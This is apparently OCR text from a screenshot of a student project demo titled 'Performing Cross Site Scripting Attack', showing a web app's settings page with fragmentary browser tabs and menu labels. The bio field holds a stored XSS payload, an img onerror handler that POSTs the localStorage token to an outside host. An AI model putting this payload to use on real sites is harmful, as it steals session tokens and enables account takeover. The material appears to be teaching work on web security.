 AJEENKYA
D Y PATIL UNIVERSITY
THE INNOVATION UNIVERSITY
AJEENKYA
Perfoming Cross Site Scripting Attack
WhatsApp
Steal a JSON Web
Atlas: MongoDB A
localhost:3001/api
Orbit
Review-III-Mini Pr
Major_project_brie
localhost:3000/settings
Orbit
Search
Mamta
Settings
Fill Out Your Bio
Bio updated!
<img src=??
onerror="fetch('https://hima.com',
{method:'POST', body:
localStorage.getItem('token')})" />
Dashboard
Inventory
Account
Settings
Users
Save
Auth Debugger
2020-12-21 10:58:49